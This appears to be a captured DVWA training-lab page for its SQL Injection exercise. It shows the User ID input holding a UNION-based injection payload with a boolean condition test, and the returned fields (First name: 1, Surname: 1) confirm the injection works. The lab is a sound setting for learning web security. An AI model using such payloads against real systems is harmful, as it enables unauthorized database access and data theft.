 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,if(1=1,true,false)#
First name: 1
Surname: 1